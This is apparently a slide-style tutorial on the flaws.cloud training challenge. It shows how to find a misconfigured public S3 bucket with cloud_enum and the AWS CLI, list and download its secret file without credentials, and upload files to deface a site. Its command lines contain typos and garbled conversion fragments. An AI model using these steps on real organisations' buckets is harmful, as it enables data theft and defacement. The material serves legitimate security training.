# **Exploiting S3 unauthenticated**

**@mmar**

**FLAWS.CLOUD –CHALLENGE-1**

**Amazon S3 bucket is a user-friendly object repository, that is used for storing and recovering various data from anywhere on the web. Misconfigurations in S3 result in exposing private data or even complete compromise of websites in some cases Flaws.cloud Challenge1**

**Bucket's listing has it's listing permission set to "Everyone"**



- **A public Bucket that is used to host files for websites may have been misconfigured to allow write/ delete access instead of read-only access**
- **A private bucket that should have been configured to allow only authenticated access may have been misconfigured to allow public**

**We will use a free cloud exploitation environment for our demo Http://flaws.cloud**



# **Install AWS CLI**

#### ◆ Update your Kali Repositories and then download aws cli

Sudo apt install update

Sudo ap-get install awscli





# **Cloud\_enum**

**(Python Script – prebuilt in kali)**

Allows to search for public S3 buckets and also list their contents

# **Cloud enum**

#### You can install the tool from Kali repositories with following command

#### Sudo apt install cloud-enum



# **Cloud enum**

#### $\cdot$  Use the cloud enum tool to find and list down the contents of the buckets

cloud\_enum -k flaws.cloud --disable-azure --disable-gcp

 $\cdot$ (kali $\circledast$ kali)-[~] \$ cloud\_enum -k flaws.cloud --disable-azure --disable-gcp cloud enum github.com/initstring 



# **AWS CLI**

Enumerating AWS S3 Buckets

### **Aws cli**

 The contents of a bucket that allows unauthenticated access can be listed down with the following command

aws s3 ls s3://flaw.cloud/ --no-sign-request

```
\lnot(kali\mathbin{\textcircled{\textsc{}}}kali)-[~]
```
 $$$  aws s3 ls s3://flaws.cloud/ --no-sign-request

2017-03-13 23:00:38 2017-03-02 23:05:17 1707 hint2.html 2017-03-02 23:05:11 1101 hint3.html 2020-05-22 14:16:45 3162 index.html 2018-07-10 12:47:16 2017-02-26 20:59:28

2575 hint1.html 15979 logo.png 46 robots.txt 2017-02-26 20:59:30 1051 secret-dd02c7c.html

#### **Download contents**

#### We can use aws cli to download the contents of a bucket

aws s3 cp s3://flaws.cloud/secret-dd02c7c.html . --no-sign-request

(kali⊛kali)-[~] \$ aws s3 cp s3://flaws.cloud/secret-dd02c7c.html . --no-sign-request download: s3://flaws.cloud/secret-dd02c7c.html to ./secret-dd02c7c.html

# **Upload contents**

**If the AWS bucket allows write access, we can upload a file** to AWS and can also overwrite the existing files which may result in the defacement of a public website

aws s3 cp ./index.html s3://flaws.cloud --no-sign-request



